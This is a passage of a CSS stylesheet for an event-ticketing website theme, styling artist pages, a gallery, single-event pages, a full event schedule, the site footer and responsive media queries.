    border-radius:0;
    background:none!important;
    color:#6f6f6f!important;
}
 
.section-search-content .artist-event-footer .pagination > li > a > span,
.section-artist-content .artist-event-footer .pagination > li > a > span{
    padding:25px;
}

.section-search-content .artist-event-footer .pagination > li > a > span > i,
.section-artist-content .artist-event-footer .pagination > li > a > span > i{
    margin:0 5px;
}

.section-search-content .artist-details,
.section-artist-content .artist-details{
    background:#fff;
    border-radius:5px;
    padding:0 0 30px;
    margin:0 0 35px
}

.section-search-content .artist-details img,
.section-artist-content .artist-details img{
    display:block;
    margin:0 0 30px;
}

.section-search-content .artist-details .artist-details-title,
.section-artist-content .artist-details .artist-details-title{
    margin:0 0 38px;
    padding:0 30px;
    overflow:hidden;
}


.section-search-content .artist-details .artist-details-info,
.section-artist-content .artist-details .artist-details-info{
    padding:0 30px;
}

.section-search-content .artist-details .artist-details-title h3,
.section-artist-content .artist-details .artist-details-title h3{
    font-size:22px;
    color:#6f6f6f;
    margin:0;
    float:left;
}

.section-search-content .artist-details .artist-details-title a,
.section-artist-content .artist-details .artist-details-title a{
    font-size:13px;
    line-height: 13px;
    color:#ff6600;
    border:2px solid #ff6600;
    border-radius:5px;
    margin:0;
    float:right;
    padding:8px 25px;
    display:inline-block;
    font-family: "Montserrat-Light";
}

.section-search-content .artist-details .artist-details-title a:hover,
.section-artist-content .artist-details .artist-details-title a:hover{
    background:#ff6600;
    color:#fff
}

.section-search-content .artist-details .artist-details-info h4,
.section-artist-content .artist-details .artist-details-info h4{
    font-size:16px;
    color:#6f6f6f;
    margin:0 0 25px;
}

.section-search-content .artist-details .artist-details-info p,
.section-artist-content .artist-details .artist-details-info p{
    color:#b3b3b3;
    font-size:13px;
    line-height:22px;
    margin:0;
    font-family: "Montserrat-Light";
}

.section-search-content .related-artist,
.section-artist-content .related-artist{
    background:#fff;
    border-radius:5px;
}

.section-search-content .related-artist > h3,
.section-artist-content .related-artist > h3{
    font-size:17px;
    padding:35px;
    text-align:center;
    text-transform:uppercase;
    border-bottom:1px solid #dedede
}

.section-search-content .related-artist .related-artist-list,
.section-artist-content .related-artist .related-artist-list{
    background:#fff;
    padding:30px 15px;
    margin: 0;
}


.section-search-content .related-artist .related-artist-list .related-artist-item,
.section-artist-content .related-artist .related-artist-list .related-artist-item{
    overflow:hidden;
    margin:0 0 30px;
}

.section-search-content .related-artist .related-artist-list .related-artist-item:last-child,
.section-artist-content .related-artist .related-artist-list .related-artist-item:last-child{
    margin:0;
}

.section-search-content .related-artist .related-artist-img img,
.section-artist-content .related-artist .related-artist-img img{
    display:block;
    margin:0 auto;
    border-radius:50px;
    width:70px;
    height:70px;
}

.section-search-content .related-artist .related-artist-info h4,
.section-artist-content .related-artist .related-artist-info h4{
    margin:0 0 15px;
}

.section-search-content .related-artist .related-artist-info h4 a,
.section-artist-content .related-artist .related-artist-info h4 a{
    font-size:16px;
    color:#6f6f6f;
    display:inline-block;
}

.section-search-content .related-artist .related-artist-info > a,
.section-artist-content .related-artist .related-artist-info > a{
    color:#ff6600;
    border:1px solid #ff6600;
    font-size:12px;
    line-height: 12px;
    padding:10px 30px;
    border-radius:5px;
    display:inline-block;
}

.section-search-content .related-artist .related-artist-info > a:hover,
.section-artist-content .related-artist .related-artist-info > a:hover{
    color:#fff;
    background:#ff6600
}

/*--------------------------------------------------------------
    Gallery
--------------------------------------------------------------*/

.section-gallery{
    padding:70px 0;
    background:#373737
}

.section-gallery h1{
    color:#fafafa;
    font-size:33px;
    margin:0;
    text-align:center;
    text-transform:uppercase;
    font-family: "Montserrat-Bold";
}

.section-gallery .gallery-list{
    padding:70px 0 40px;
}

.section-gallery  .gallery-list .gallery-img{
    margin:0 0 30px;
}

.section-gallery  .gallery-list .gallery-img a{
    /*position:relative;*/
}

.section-gallery  .gallery-list .gallery-img a{
     clear: both;
    float: none;
}
.section-gallery  .gallery-list .gallery-img a .gallery-view{
    color:#fff;
    width:118px;
    height:40px;
    font-size:16px;
    line-height:40px;
    text-align:center;
   /* background:rgba(255,102,0, 0.9);*/
    border-radius:50px;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    margin:auto;
    display:none;
    clear: both;
    float: none;
}

.section-gallery .gallery-list .gallery-img a .gallery-view{
      display:block;
    position:absolute;
    opacity: 0;
    transition: opacity .2s ease-out;
    -moz-transition: opacity .2s ease-out;
    -webkit-transition: opacity .2s ease-out;
    -o-transition: opacity .2s ease-out;

}

.section-gallery .gallery-list .gallery-img:hover a .gallery-view{

    opacity: 1;
}

.section-gallery .gallery-list .gallery-img a:hover img{
  outline: 8px solid #ff6600;
  outline-offset: -8px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.gallery-lightbox img{
    max-width:100%;
    width:100%;
    height:auto;
    display:block;
}

.section-gallery .gallery-pagination{
    text-align:center
}

.section-gallery .gallery-pagination .pagination {
    display:inline-block;
    background:#242424;
    margin:0;
    border-radius:5px;
    line-height: 14px;
}

.section-gallery .gallery-pagination .pagination li{
    display:inline-block
}


.section-gallery .gallery-pagination .pagination > li > a, .section-gallery .gallery-pagination .pagination > li > span{
    font-size:14px;
    color:#dedede;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    background: transparent;
    /*background:#242424!important*/
}

.section-gallery .gallery-pagination .pagination > li > span.current,
.section-gallery .gallery-pagination .pagination > li.active > a,
.section-gallery .gallery-pagination .pagination > li:hover > a{
    /*background:#ff6600!important;*/
    color:#dedede;
    border-radius:50px
}

.section-gallery .gallery-pagination .pagination > li:last-child{
  margin-right:10px;
}

.section-gallery .gallery-pagination .pagination > li:first-child{
  margin-left:10px;
}

.section-gallery .gallery-pagination .pagination > li:first-child > a,
.section-gallery .gallery-pagination .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#dedede!important;
}
 
.section-gallery .gallery-pagination .pagination > li > a > span{
    padding:25px 15px;
}

.section-gallery .gallery-pagination .pagination > li > a > span > i{
    margin:0 5px;
}

.gallery-lightbox{
    background:#fff;
    width:500px;
}

.gallery-lightbox-content{
    padding:40px;
}

.gallery-lightbox-content h3{
    color:#242424;
    font-size:20px;
    text-transform:uppercase;
    margin:0 0 30px;
}

.gallery-lightbox-content p{
    color:#949494;
    font-size:13px;
    line-height:20px;
}

.gallery-lightbox .close,
.featherlight-close{
    width:46px!important;
    height:46px!important;
    background:url(images/close.png) no-repeat!important;
    text-indent:-99999px;
    display:block;
    opacity:1;
    position:absolute;
    top:-23px;
    right:-23px
}

.featherlight .featherlight-content{
    background:none;
    overflow:hidden;
}

.gallery-list .gallery-lightbox{
    display:none;
}

.featherlight-iframe .featherlight-content{
    width:70%;
    background: transparent;
}

/*--------------------------------------------------------------
    Event Single
--------------------------------------------------------------*/

.section-event-single-featured-header {
    background: url(images/page-featured-img-event.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    min-height: 322px;
    position: relative;
}

.section-event-single-featured-header:before {
    background: rgba(0, 0, 0, 0) url(images/overlay.png) repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.section-event-single-featured-header .section-content {
    padding: 140px 0 150px;
    text-align: center;
    position:relative;
}

.section-event-single-featured-header .section-content h1 {
    color: #fff;
    font-family: "Montserrat-Regular";
    font-size: 35px;
    line-height:35px;
    margin: 0 0 15px;
}

.section-event-single-featured-header .section-content p {
    color: #fff;
    font-family: "Montserrat-Light";
    font-size: 15px;
    margin: 0;
}

.section-event-single-featured-header .section-content p i{
    margin:0 5px 0 0;
}

.section-event-single-header {
    background: #fff;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
    margin: 0;
    padding: 40px 0;
}


.section-event-single-header h1 {
    border: medium none;
    color: #4e4e4e;
    font-size: 25px;
    line-height:56px;
    margin: 0;
    padding: 0;
    text-align: left;
    text-transform: none;
    float:left;
}

.section-event-single-header .ticket-purchase{
    margin:0;
    padding:0;
    list-style:none;
    float:right;
    vertical-align:middle;
    display:table;
}

.section-event-single-header .ticket-purchase li{
    display:table-cell;
    font-size:16px;
    color:#949494;
    font-family: "Montserrat-Light";
    vertical-align:middle
}

.section-event-single-header .ticket-purchase li span{
    font-size:25px;
    color:#4e4e4e;
    display:inline-block;
    margin:0 25px 0 15px;
}

.section-event-single-header .ticket-purchase li .woocommerce-Price-currencySymbol{
    margin:0;
}

.section-event-single-header .ticket-purchase li a{
    font-size:16px;
    padding:20px 35px;
    border-radius:5px;
    color:#fff;
    background:#ff6600;
    border:1px solid #ff6600;
    display:inline-block;
    font-family: "Montserrat-Regular";
}

.section-event-single-header .ticket-purchase li a:hover{
    color:#ff6600;
    background:#fff;
}


.section-event-single-content {
    background: #f8f8f8;
    padding: 70px 0 0;
}

.section-event-single-content .event-features ul{
    margin:0 0 70px;
    padding:0 0 50px;
    list-style:none;
    text-align:center;
    vertical-align:middle;
    border-bottom:1px solid #dedede;
}

.section-event-single-content .event-features ul li{
    display:inline-block;
    text-align:center;
    padding:0 30px;
    line-height:20px;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
}

.section-event-single-content .event-features ul li i{
    display:block;
    width:80px;
    height:80px;
    color:#6f6f6f;
    line-height:78px;
    border:2px solid #6f6f6f;
    border-radius:50px;
    margin:0 auto 20px;
}

.section-event-single-content .event-info{
    margin:0 0 35px;
}

.section-event-single-content .event-info .event-info-about,
.section-event-single-content .event-highlights,
.section-event-single-content .event-location{
    padding:0 0 0 25px;
}

.section-event-single-content .event-info h2:before,
.section-event-single-content .event-location h2:before,
.section-event-single-content .event-highlights h2:before{
    display:block;
    content: "";
    width:5px;
    height:16px;
    background:#ff5700;
    position:absolute;
    left:-25px;
    top:3px;
}


.section-event-single-content .event-info h2,
.section-event-single-content .event-location h2,
.section-event-single-content .event-highlights h2{
    font-size:22px;
    line-height:22px;
    font-family: 'Open Sans', sans-serif;
    color:#373737;
    font-weight:700;
    margin:0 0 35px;
    text-transform:uppercase;
    position:relative;
}

.section-event-single-content .event-info p,
.section-event-single-content .event-location p,
.section-event-single-content .event-highlights p{
    font-size:13px;
    line-height:22px;
    font-family: "Montserrat-Light";
    color:#6f6f6f;
    padding:0 3px;
    margin:0 0 35px;
}

.section-event-single-content .event-location p span{
    font-family: "Montserrat-Regular";
}

.section-event-single-content .event-info-about ul,
.section-event-single-content .event-highlights ul{
    padding:0 3px;
}

.section-event-single-content .event-info-about ul li,
.section-event-single-content .event-highlights ul li{
    font-size:13px;
    line-height:22px;
    font-family: "Montserrat-Light";
    color:#6f6f6f;
    position:relative;
    padding:0 0 0 45px;
    margin:0 0 30px;
    display:inline-block;
    vertical-align:top
}

.section-event-single-content .event-info-about ul li:before,
.section-event-single-content .event-highlights ul li:before{
    content: "\f00c";
    width:26px;
    height:26px;
    line-height:24px;
    border:1px solid #ff6600;
    border-radius:50px;
    text-align:center;
    color:#ff6600;
    font-family: FontAwesome;
    display: inline-block;
    font-size:14px;
    position:absolute;
    left:0;
    top:3px;
}

.section-event-single-content .event-highlights{
    margin:0 0 35px;
}

.section-event-single-content .event-info-img ul{
  list-style: none;
  margin: 0;
}

.section-event-single-content .event-info-img #slider{
    margin:0 0 5px;
    border:none;
    background:none;
}

.section-event-single-content .event-info-img #carousel{
    margin:0;
    border:none;
    background:none;
}

.section-event-single-content .event-info-img #carousel li img{
    cursor:pointer;
    opacity:.5
}

.section-event-single-content .event-info-img #carousel li.flex-active-slide img,
.section-event-single-content .event-info-img #carousel li:hover img{
    opacity:1
}

.event-map iframe{
    border:none;
     pointer-events: none;
}

/*--------------------------------------------------------------
    Full Event Schedule
--------------------------------------------------------------*/

.section-full-events-schedule{
    padding:70px 0;
    background:#f8f8f8;
}

.section-full-events-schedule .section-header ul.nav-tabs{
    border:none;
    margin: 0;
}

.section-full-events-schedule .section-header .nav-tabs li:first-child a{
    border-left:1px solid #f8f8f8;
}

.section-full-events-schedule .section-header .nav-tabs li a{
    padding:30px 0 30px;
    width:166.4px;
    font-size:45px;
    line-height:45px;
    text-align:center;
    display:inline-block;
    color:#b3b3b3;
    border:none;
    background:#fdfdfd;
    border-top:1px solid #f8f8f8;
    border-right:1px solid #f8f8f8;
    border-bottom:1px solid #f8f8f8;
    border-radius:0;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Hairline";
 }
 
 .section-full-events-schedule .section-header .nav-tabs li a strong{
    display:block;
    font-size:14px;
    line-height:14px;
    margin:0 0 20px;
    font-family: "Montserrat-Regular";
    color:#b3b3b3;
}
 
.section-full-events-schedule .section-header .nav-tabs li a span{
    display:block;
    font-size:16px;
    line-height: 16px;
    margin:25px 0 0;
    font-family: "Montserrat-Light";
    color:#b3b3b3;
}

 .section-full-events-schedule .section-header .nav-tabs li:hover a strong,
 .section-full-events-schedule .section-header .nav-tabs li:hover a span{
    color:#373737
 }

.section-full-events-schedule .section-header .nav-tabs li.active a,
.section-full-events-schedule .section-header .nav-tabs li:hover a{
    color:#373737;
    background:#fff;
    -webkit-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    z-index: 999
}

.section-full-events-schedule .section-header .nav-tabs li.active a span,
.section-full-events-schedule .section-header .nav-tabs li.active a strong{
    color:#373737
}

.section-full-events-schedule .section-header .scrtabs-tabs-fixed-container{
    height:190px;
    padding:0 6px;
    width:100%!important
}

.section-full-events-schedule .section-header .scrtabs-tabs-movable-container{
    min-width:3000px
}

.section-full-events-schedule .section-header .scrtabs-tab-container{
    position:relative;
    height:190px;
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-right span,
.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-left span{
    display:none
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-left{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-left.png) no-repeat center center;
    border:none;
    position:absolute;
    left:-30px;
    bottom:0;
    top:45%;
}

.section-full-events-schedule .section-header .scrtabs-tab-scroll-arrow-right{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-right.png) no-repeat center center;
    border:none;
    position:absolute;
    right:-30px;
    bottom:0;
    top:45%;
}


.section-full-events-schedule .section-content{
    background:#fff;
    margin:-6px 0 0 6px;
}

.section-full-events-schedule .section-content .tab-pane .nav{
    margin:-6px -31px 0 0;
    border-right:1px solid #f8f8f8;
}

.section-full-events-schedule .section-content .tab-pane .nav a{
    padding:30px 50px 30px 80px;
    background:#fff;
    position:relative;
}

.section-full-events-schedule .section-content .tab-pane .nav a:before{
    width:20px;
    height:19px;
    content: "\f017";
    font-size: 14pt;
    font-family: 'FontAwesome';
    display:block;
    color: #595959;
    position:absolute;
    top:29px;
    left:40px;
}

.section-full-events-schedule .section-content .tab-pane .nav a:after{
    content: " ";
    width:6px;
    height:10px;
    background:url(images/events-arrow.png);
    display:block;
    position:absolute;
    top:45%;
    right:40px;
}

.section-full-events-schedule .section-content .tab-pane .nav li.active a,
.section-full-events-schedule .section-content .tab-pane .nav li:hover a{
    background:#f8f8f8
}


.section-full-events-schedule .section-content .tab-pane .nav .schedule-time{
    display:block;
    font-size:24px;
    line-height:24px;
    color:#373737;
    font-family: 'Open Sans', sans-serif;
    font-weight:300;
    margin:0 0 10px;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-time strong{
    display:inline-block;
    font-size:12px;
    color:#373737;
    font-family: 'Open Sans', sans-serif;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-title{
    display:block;
    font-size:12px;
    line-height:12px;
    color:#373737;
    font-weight:700;
    margin:0 0 15px;
    font-family: 'Open Sans', sans-serif;
}

.section-full-events-schedule .section-content .tab-pane .nav .schedule-ticket-info{
    display:inline-block;
    font-size:10px;
    line-height:10px;
    color:#fff;
    background:#ff6600;
    font-weight:700;
    padding:5px 15px;
    border-radius:50px;
    font-family: 'Open Sans', sans-serif;
    text-transform:uppercase;
}

.section-full-events-schedule .section-content .tab-pane .tab-content{
    border-left:1px solid #f8f8f8;
    margin:-6px 0 0;
}

.section-full-events-schedule .section-content .tab-content .tab-pane > img{
    width:100%;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info{
    padding:45px;
    overflow:hidden;
}

.section-full-events-schedule .section-content .full-event-info-header{
    overflow:hidden;
    margin:0 0 45px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info h2{
    font-size:22px;
    color:#373737;
    font-family: "Montserrat-Regular";
    float:left;
    margin:0 0 15px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info{
    font-size:10px;
    color:#fff;
    background:#ff5700;
    padding:5px 15px;
    float:right;
    display:inline-block;
    border-radius:50px;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight:700;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info{
    font-size:15px;
    color:#6f6f6f;
    float:left;
    display:inline-block;
    font-family: "Montserrat-Light";
}

.section-full-events-schedule .section-content .tab-pane .full-event-info .event-venue-info{
    font-size:15px;
    color:#6f6f6f;
    float:right;
    display:inline-block;
    margin:0 0 15px;
    font-family: "Montserrat-Light";
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content{
    overflow:hidden;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content p{
    color:#373737;
    line-height:25px;
    font-size:13px;
    font-family: "Montserrat-Light";
    margin:0 0 15px;
}

.section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket{
    font-size:16px;
    color:#fff;
    padding:20px 70px;
    text-transform:uppercase;
    background:#ff6600;
    border-radius:50px;
    float:right;
    margin:25px 0 0;
}

.section-full-events-schedule input[type="submit"].myticket-schedule-btn{
    padding:0;
}

/*--------------------------------------------------------------
    Site Footer
--------------------------------------------------------------*/
.top-footer{
    background:#fff;
    padding:30px 0;
    border-top:8px solid #4e4e4e;
    border-bottom:1px solid #111;
}

.top-footer a img{
    /*max-height:35px;*/
    width:auto;
}

.top-footer p{
    margin:10px 30px 10px 0;
    color:#ccc;
    font-size:10px;
}

.main-footer{
    background:#1f1f1f;
    border-top:1px solid #474747;
    border-bottom:8px solid #4e4e4e;
    padding:30px 0;
}


.footer-1 > div{
    clear:both;
    margin:0 0 15px;    
}

.footer-1 > div h3{
    float:left;
    margin:0 10px 0 0;
    font-weight:700;
    font-size:12px;
    color:#fff;
    text-transform:uppercase
}

.footer-1 > div h3 a{
    color: #fff;
    float:left;
}

.footer-1 > div ul{
    margin:0;
    padding:0;
    list-style:none;
    float:left;
}

.footer-1 > div ul li{
    float:left;
    border-right:1px solid #ccc;
    line-height:13px;
}

.footer-1 > div > ul > li > ul{
    margin:0 16px;
}

.footer-1 > div > ul > li > ul > li:last-child,
.footer-1 > div > ul > li:last-child{
    border-right:none;
}

.footer-1 > div > ul > li > ul li a,
.footer-1 > div > ul > li > a{
    float:left;
    color:#ccc;
    font-size:11px;
    line-height:11px;
    padding:0 5px;
    text-decoration: none;
    display:block;
}

.footer-2 > div h3{
    margin:0 0 15px;
    font-weight:700;
    font-size:12px;
    color:#fff;
    text-transform:uppercase
}

.footer-2 > div h3 a{
    font-size: 12px;
    color: #fff;
}

.footer-2 > div > ul{
    margin:0;
    list-style:none;
    padding:0;
}

.footer-2 > div > ul li{
    margin:0 0 15px;
}

.footer-2 > div > ul > li a{
    color:#ccc;
    font-size:11px;
    line-height:11px;
    padding:0;
    text-decoration: none;
    display:block;
}

.footer-1 .social ul li{
    border:none
}

.footer-1 .social h3{
    line-height:20px;
    margin:0 20px 0 0;
}

.footer-1 .social ul li a{
    height:20px;
    line-height:20px;
    margin:0 20px 0 0;
}

.footer-1 .social ul li a i{
    width:20px;
    height:20px;
    line-height:20px;
    font-size:13px;
    text-align:center;
    margin:0 10px 0 0;
}

.footer-1 .social ul li.facebook a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.twitter a i{
    background:#00b7f1;
}

.footer-1 .social ul li.linkedin a i{
    background:#0076a3;
}

.footer-1 .social ul li.google a i{
    background:#c71619;
}

.footer-1 .social ul li.rss a i{
    background:#ff6600;
}

.footer-1 .social ul li.youtube a i{
    background:#c71619;
}

.footer-1 .social ul li.pinterest a i{
    background:#c71619;
}

.footer-1 .social ul li.tumblr a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.instagram a i{
    background:#ff6600;
}

.footer-1 .social ul li.vk a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.disqus a i{
    background:#2c4aa0;
}

.footer-1 .social ul li.raloco a i{
    background:#ff6600;
}

.footer-1 .social ul li.addthis a i{
    background:#ff6600;
}

.footer-1 .social ul li.kenzap a i{
    background:#00b7f1;
}

.footer-1{
    border-right:1px solid #181818;
    display:table-cell;
     min-height: 92px;
}

.footer-2{
    border-left:1px solid #474747;
    padding:0 15px 0 30px;
    display:table-cell;
     min-height: 92px;
}



/*--------------------------------------------------------------
  Media Queries
--------------------------------------------------------------*/

/* width 1200px up */
@media screen and (min-width: 75em) {
    
}

/* 992px and 1200px */
@media only screen and (min-width: 62px) and (max-width: 75em) {
    
    #site-navigation .nav li a {
        font-size: 10px;
     
    }
    
    .header-cart .cart,
    #site-navigation .cart {
        margin: 0 0 0 10px;
    }
    
    .hero-1 .hero-content .hero-search input[type="text"]{
        width:100%;
    }
    
    .section-todays-schedule .section-content ul li.event-4,
    .section-todays-schedule .section-content ul li.event-3:after{
        display:none
    }
    
    .section-upcoming-events .section-content .info,
    .section-calendar-events .section-content .tab-content .info{
        padding:20px;
    }
    
    .section-upcoming-events .section-content .info p,
    .section-calendar-events .section-content .tab-content .info p{
        width:100%;
        margin:0 0 5px;
    }
    
    .section-upcoming-events .section-content .info .get-ticket,
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        float:none;
        width:auto;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name img{
        width:31%;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name strong{
        margin:0;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name{
        width:100%;
        float:none;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-btn{
        text-align:left;
        margin:0;
    }
    
    .section-video-parallax .section-content,
    .section-newsletter .section-content{
        width:100%;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price a,
    .section-search-content .search-result-item .search-result-item-price a,
    .section-search-content .search-result-item.sold-out .search-result-item-price a{
        padding:18px 10px
    }
    
    .section-artist-content .related-artist .related-artist-img img{
        height:auto;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        text-align:center;
    }
    
    .section-artist-content .artist-details .artist-details-title{
        text-align:center
    }
    
    .section-artist-content .artist-details .artist-details-title h3{
        float:none;
        display:block;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-img{
        margin:0 0 10px;
    }
    
    .section-artist-content .artist-details .artist-details-title a{
        float:none;
        margin:10px 0 0;
    }
    
    .section-search-content .search-result-header .bootstrap-select .btn-default{
        padding:0 15px;
    }
    
    .section-search-content .search-result-item .search-result-item-info ul li{
        line-height:normal;
    }
    
    .section-order-review-pricing .coupon-title{
        margin:0 0 10px
    }
    
    .section-choose-how-many-tickets .ticket-nav li{
        margin:0 10px 20px;
    }
    
    .section-select-payment-method{
        width:65%;
    }
    
    .ticket-price .table > tbody > tr > td {
        padding: 30px 15px;
    }
    
    .seat-info{
        width:90%;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:90%;
        margin:0 auto;
    }

}

/* width: 991px; */
@media screen and (max-width: 61.938em) {
    
    body{
        overflow-x:hidden;
    }
    
    .site-title > a{
        position:relative;
        z-index:999;
    }
    
    .mobile-cart{
        display:block;
    }
    
    .navbar-offcanvas{
        bottom:0;
    }
    
    .closecanvas{
        display:block!important;
        background:none;
        border:none;
        color:#fff;
        margin:20px 0 0;
    }
    
    #site-navigation .navbar-right{
        float:none!important;
        margin:0!important;
        height: 100%;
    }
    
    #site-navigation .navbar-toggle{
        background:#cc1818;
        border:2px solid #f7f9fc;
        margin:6px 0;
    }
    
    #site-navigation .navbar-toggle .icon-bar{
        background:#fff;
        transform:none!important;
        opacity:1!important;
    }
    
    .header-cart .cart,
    #site-navigation .cart{
        display:none;
    }
    
    #site-navigation .nav li a {
        font-size: 14px;
        padding: 10px 15px;
        text-align:right
    }
    
    .navbar-offcanvas{
        background:#dedede;
        overflow:hidden;
    }
    
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
    
    .hero-1 .hero-content{
        width:75%;
        top:35%
    }
    
    .hero-1 .hero-content .hero-search input[type="text"]{
        width:80%
    }
    
    .section-todays-schedule .section-content .event-list-label{
        display:none;
    }
    
    .section-upcoming-events .section-content .info .get-ticket,
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size:10px;
        padding:5px 10px
    }
    
    .section-upcoming-events .section-content .info p,
    .section-calendar-events .section-content .tab-content .info p {
        font-size:12px;
    }
    
    .section-upcoming-events .section-content .date .day,
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:20px;
    }
    
    .section-upcoming-events .section-content .date,
    .section-calendar-events .section-content .tab-content .date{
        padding:10px;
    }
    
    .section-call-to-action .section-content{
        text-align:center
    }
    
    .section-call-to-action .section-content .col-sm-12{
        margin:0 0 20px;
    }
    
    .section-call-to-action .section-content .action-btn{
        display:inline-block
    }
    
    .section-latest .latest-news{
        margin: 0 0 70px -15px
    }
    
    .section-latest .latest-tweets{
        margin: 0 0 0 -15px;
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name {
        float: left!important;
        width: 70%!important; 
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-btn {
        text-align: right!important;
    }
    
    .section-artist-content .artist-event-footer{
        margin:30px 0 35px;
    }
    
    .section-artist-content .artist-details img{
        width:100%;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-img a{
        display:inline-block;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        width:49%;
        display:inline-block;
        vertical-align:top;
    }
    
    .section-refine-search .location,
    .section-refine-search .keyword,
    .section-refine-search .month{
        margin:0 0 30px
    }

    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:90%;
        margin:0 auto;
    }
    
    .section-search-content .search-filter{
        margin:0 0 35px;
    }
    
    .section-event-single-header h1{
        float:none;
        display:block;
        text-align:center;
        margin:0 0 20px;
    }
    
    .section-event-single-header .ticket-purchase{
        float:none;
        text-align:center;
        width:auto;
        margin:0 auto;
    }
    
    .section-event-single-content .event-info .event-info-img{
        margin:0 0 35px;
    }
    
    .section-full-events-schedule .section-content .full-event-info-header{
        text-align:center
    }
        
    .section-full-events-schedule .section-content .tab-pane .full-event-info h2,
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info,
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-venue-info{
        float:none;
        display:block;
        text-align:center;
        margin:0 0 15px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info{
        display:inline-block;
        float:none;
        text-align:center;
        margin:0 0 15px;
    }
    
    .section-order-details-event-title{
        padding:0;
        margin:0 0 35px;
    }
    
    .section-order-details-event-title img{
        width:100%;
    }
    
    .section-order-review-pricing{
        padding:0;
    }
    
    .alert-info{
        margin:0 0 35px;
    }
    
    .section-select-payment-method{
        width:100%;
    }
    
    .seat-info{
        margin:0 auto 35px;
    }
    
    .section-page-content.error-404{
        background-position:65% bottom!important;
    }
    
    .top-footer{
        text-align:center
    }
    
    .footer-1,
    .footer-2{
        display:block;
        text-align:center;
        border:none;
        padding:0 15px;
        min-height:auto;
    }
    
    .footer-1 > div > h3{
        float:none;
        display:block;
        margin:0 0 10px!important;
    }
    
    .footer-1 > div > ul{
        float:none;
        display:block;
        vertical-align:middle;
    }
    
    .footer-1 > div > ul > li,
    .footer-2 > div > ul > li{
        display:inline-block;
        float:none;
        line-height:0;
        margin-bottom:5px;
    }
    
    .footer-2 > div > ul > li {
        border-right: 1px solid #ccc;
        line-height: 13px;
    }
    
    .footer-2 > div > ul > li:last-child{
        border:none;
    }
    
    .footer-1 > div > ul > li > a,
    .footer-2 > div > ul > li > a{
        padding: 0 5px;
        display:inline-block;
        /* margin-left: -4px; */
    }
    
    .section-gallery .gallery-list{
        padding:70px 15px 40px
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name img{
        width:auto;
    }
    
    .section-upcoming-events .section-header p{
        width:68%;
    }
    
    .hero-2 .hero-content,
    .hero-3 .hero-content{
        width:85%;
    }
    
    .main-header .col-md-9{
        margin:-47px 0 0;
    }
    
}

/* width 768px */
@media screen and (max-width: 48em) {

    .hero-1 .hero-content{
        width:85%;
    }
    
    .hero-3 .hero-content{
        top:25%;
    }
    
    .section-todays-schedule .section-header .todays-date{
        display:none
    }
    
    .section-todays-schedule .section-content ul li.event-3,
    .section-todays-schedule .section-content ul li.event-2:after{
        display:none
    }
    
    .section-upcoming-events .section-header a{
        float:none;
    }
    
